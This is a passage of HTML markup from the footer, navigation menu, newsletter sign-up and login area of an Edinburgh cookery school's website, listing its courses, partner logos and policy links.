We are official partners with Magimix, shop their website <span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.magimix.co.uk/?aecid=68515a566470399608031b23"><strong>HERE</strong></a></span>

		
<style>
#text-4166801014 {
  color: rgb(255,255,255);
}
#text-4166801014 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_243260909">
		<a class="" href="https://www.magimix.co.uk/?aecid=68515a566470399608031b23" >						<div class="img-inner dark" >
			<img width="281" height="78" src="https://entcs.co.uk/wp-content/uploads/2025/06/MAGIMIX_Logo_2.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
						</a>		
<style>
#image_243260909 {
  width: 76%;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-422838197" class="col medium-3 small-6 large-3"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1095308378">
		<a class="" href="https://www.the-bac.org/" >						<div class="img-inner dark" >
			<img width="242" height="155" src="https://entcs.co.uk/wp-content/uploads/2025/06/BAC_Logo_2.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
						</a>		
<style>
#image_1095308378 {
  width: 67%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1167435809">
		<a class="" href="https://icsacookeryschools.org/edinburgh-new-town-cookery-school-scotland/" target="_blank" rel="noopener" >						<div class="img-inner dark" >
			<img width="800" height="800" src="https://entcs.co.uk/wp-content/uploads/2025/06/ICSA-logo-GOLD-ACADEMY-800x800.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://entcs.co.uk/wp-content/uploads/2025/06/ICSA-logo-GOLD-ACADEMY-800x800.png 800w, https://entcs.co.uk/wp-content/uploads/2025/06/ICSA-logo-GOLD-ACADEMY-400x400.png 400w, https://entcs.co.uk/wp-content/uploads/2025/06/ICSA-logo-GOLD-ACADEMY-280x280.png 280w, https://entcs.co.uk/wp-content/uploads/2025/06/ICSA-logo-GOLD-ACADEMY-768x768.png 768w, https://entcs.co.uk/wp-content/uploads/2025/06/ICSA-logo-GOLD-ACADEMY-312x312.png 312w, https://entcs.co.uk/wp-content/uploads/2025/06/ICSA-logo-GOLD-ACADEMY-500x500.png 500w, https://entcs.co.uk/wp-content/uploads/2025/06/ICSA-logo-GOLD-ACADEMY-510x510.png 510w, https://entcs.co.uk/wp-content/uploads/2025/06/ICSA-logo-GOLD-ACADEMY-100x100.png 100w, https://entcs.co.uk/wp-content/uploads/2025/06/ICSA-logo-GOLD-ACADEMY.png 946w" sizes="(max-width: 800px) 100vw, 800px" />						
					</div>
						</a>		
<style>
#image_1167435809 {
  width: 58%;
}
@media (min-width:850px) {
  #image_1167435809 {
    width: 43%;
  }
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-740435349" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			
<ul id="menu-footer-block-menu" class="menu">
 	<li id="menu-item-2346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2346"><a href="https://entcs.co.uk/contact-us/"><span style="color: #ffffff;">Contact Us</span></a></li>
 	<li id="menu-item-2340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2340"><a href="https://entcs.co.uk/product/make-a-payment/"><span style="color: #ffffff;">Make a Payment</span></a></li>
 	<li id="menu-item-2341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2341"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://entcs.co.uk/privacy-policy/">Privacy Policy</a></span></li>
 	<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://entcs.co.uk/entcs-terms-and-conditions-for-short-courses/">ENTCS Terms and Conditions for Short Courses</a></span></li>
 	<li id="menu-item-1857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1857"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://entcs.co.uk/entcs-terms-and-conditions-for-certified-courses/">ENTCS Terms and Conditions for Certified Courses</a></span></li>
 	<li id="menu-item-1856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1856"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://entcs.co.uk/entcs-terms-and-conditions-for-gift-vouchers/">ENTCS Terms and Conditions for Gift Vouchers</a></span></li>
 	<li></li>
</ul>
		</div>
					</div>

	

	<div id="col-1175364917" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-919641782" class="text">
		

<div><strong>Hungry for news?</strong></div>
<div> </div>
<div>Be the first to hear about our courses, events and delicious updates by signing up to our newsletter below.</div>
<p><div class="wpforms-container wpforms-container-full" id="wpforms-22375"><form id="wpforms-form-22375" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="22375" method="post" enctype="multipart/form-data" action="/case-study/roly-simpson/" data-token="f3e26f1ed147638b5fb10ab2d62be4a8" data-token-time="1769378999"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-22375-field_2-container" class="wpforms-field wpforms-field-name" data-field-id="2"><label class="wpforms-field-label">Name <span class="wpforms-required-label">*</span></label><div class="wpforms-field-row wpforms-field-large"><div class="wpforms-field-row-block wpforms-first wpforms-one-half"><input type="text" id="wpforms-22375-field_2" class="wpforms-field-name-first wpforms-field-required" name="wpforms[fields][2][first]" required><label for="wpforms-22375-field_2" class="wpforms-field-sublabel after">First</label></div><div class="wpforms-field-row-block wpforms-one-half"><input type="text" id="wpforms-22375-field_2-last" class="wpforms-field-name-last wpforms-field-required" name="wpforms[fields][2][last]" required><label for="wpforms-22375-field_2-last" class="wpforms-field-sublabel after">Last</label></div></div></div><div id="wpforms-22375-field_3-container" class="wpforms-field wpforms-field-email" data-field-id="3"><label class="wpforms-field-label" for="wpforms-22375-field_3">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-22375-field_3" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][3]" spellcheck="false" required></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="22375"><input type="hidden" name="page_title" value="Roly Simpson"><input type="hidden" name="page_url" value="https://entcs.co.uk/case-study/roly-simpson/"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="1576"><input type="hidden" name="wpforms[post_id]" value="1576"><button type="submit" name="wpforms[submit]" id="wpforms-submit-22375" class="wpforms-submit" data-alt-text="Sending…" data-submit-text="Subscribe" aria-live="assertive" value="wpforms-submit">Subscribe</button><img src="https://entcs.co.uk/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container --></p>
<p><span style="margin-top: -20px;"> </span></p>
		
<style>
#text-919641782 {
  font-size: 0.95rem;
  color: rgb(255,255,255);
}
#text-919641782 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1880339081 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #5176b6;
}
</style>
	</section>
	
<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-main-container"><ul id="menu-main-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34760"><a href="https://entcs.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34746"><a href="https://entcs.co.uk/professional-cookery-courses/">Professional Cookery Courses</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34707"><a href="https://entcs.co.uk/cookery-courses/">Classes &#038; Experiences</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://entcs.co.uk/course-calendar/">Course Calendar</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34724"><a href="#">Private Events &#038; Venue Hire</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2918"><a href="https://entcs.co.uk/gift-vouchers-2/">Gift Vouchers</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <strong>Edinburgh New Town Cookery School</strong><br/>Website by <a href="https://www.colourmedia.co.uk">Colourmedia</a>      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://entcs.co.uk/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34760"><a href="https://entcs.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34746"><a href="https://entcs.co.uk/professional-cookery-courses/">Professional Cookery Courses</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34710"><a href="https://entcs.co.uk/diploma-in-professional-cookery/">Diploma in Professional Cookery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34713"><a href="https://entcs.co.uk/introductory-award-in-cookery-skills/">Introductory Award in Cookery Skills</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34720"><a href="https://entcs.co.uk/intermediate-certificate-in-practical-cookery/">Intermediate Certificate in Practical Cookery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34723"><a href="https://entcs.co.uk/visits-and-tasters/">Visits &#038; Tasters</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://entcs.co.uk/international-student-cookery-courses/">International Students</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34707"><a href="https://entcs.co.uk/cookery-courses/">Classes &#038; Experiences</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34733"><a href="https://entcs.co.uk/one-day-cookery-classes/">Evening, Half &#038; One Day Cookery Classes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38551"><a href="https://entcs.co.uk/valentines-at-edinburgh-new-town-cookery-school/">Valentine’s Gifts &#038; Classes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34734"><a href="https://entcs.co.uk/short-cookery-courses/">One &#038; Two Week Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34736"><a href="https://entcs.co.uk/getting-ready-for-university/">Getting Ready for University</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34737"><a href="https://entcs.co.uk/gap-year-courses-2/">Gap Year Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34738"><a href="https://entcs.co.uk/cookery-courses-children-teenagers/">Children and Teenagers Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35062"><a href="https://entcs.co.uk/other-events/">Events &#038; Experiences</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://entcs.co.uk/course-calendar/">Course Calendar</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-34724"><a href="#">Private Events &#038; Venue Hire</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34727"><a href="https://entcs.co.uk/venue-hire/">Venue Hire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34728"><a href="https://entcs.co.uk/corporate-events/">Private Events &#038; Experiences</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2918"><a href="https://entcs.co.uk/gift-vouchers-2/">Gift Vouchers</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37105"><a href="https://entcs.skchase.com/vouchers">View Gift Vouchers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2650"><a href="https://entcs.co.uk/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6187"><a href="https://entcs.co.uk/work-with-us/">Work with us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2345"><a href="https://entcs.co.uk/case-studies/">Case Studies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2343"><a href="https://entcs.co.uk/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2344"><a href="https://entcs.co.uk/recipes/">Recipes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://entcs.co.uk/contact-us/">Contact Us</a></li>
<li class="account-item has-icon menu-item">
<a href="https://entcs.co.uk/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="menu-item cart-item has-icon has-child">
	<a href="https://entcs.co.uk/basket/" title="Basket" class="header-cart-link">
				<span class="header-cart-title">
			Basket			/							<span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
					</span>
			</a>

	<ul class="children">
		<li>
			<!-- Cart Sidebar Popup -->
			<div id="cart-popup">
				<div class="cart-popup-inner inner-padding">
						<div class="cart-popup-title text-center">
								<span class="heading-font uppercase">Basket</span>
								<div class="is-divider"></div>
						</div>
						<div class="widget_shopping_cart">
							<div class="widget_shopping_cart_content">
								

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the basket.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://entcs.co.uk/shop/">
					Return to shop				</a>
			</p>
				</div>


							</div>
						</div>
																</div>
			</div>
		</li>
	</ul>

</li>
<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for the ENTCS Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/entcs" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/ent_cookeryschool/" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="https://twitter.com/ENTCS" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:info@entcs.co.uk" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener" ><i class="icon-envelop" ></i></a><a href="https://www.linkedin.com/school/entcs/" data-label="LinkedIn" target="_blank" class="icon plain linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
    <script>
    jQuery(document).ready(function($) {
        $('.accordion-cal').on('click', function() {
            this.classList.toggle('active');
            var panel = this.nextElementSibling;
            if (panel.style.display === "block") {
                panel.style.display = "none";
            } else {
                panel.style.display = "block";
            }
        });
        $('table.display').DataTable({
            "order": [[5, "asc"]],
        "pagination": false,
        "paging": false,
        "dom": 'rt'
    });
    });
    </script>
        <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
